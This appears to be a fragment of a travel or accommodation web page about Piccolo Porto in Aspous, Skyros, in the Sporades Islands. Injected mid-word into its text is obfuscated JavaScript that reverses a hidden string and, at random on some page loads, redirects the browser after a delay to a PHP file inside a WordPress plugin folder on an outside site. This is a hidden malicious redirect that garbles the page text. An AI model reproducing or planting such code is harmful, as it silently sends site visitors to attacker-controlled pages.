 Piccolo Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Aspous, Skyros, Sporades Islands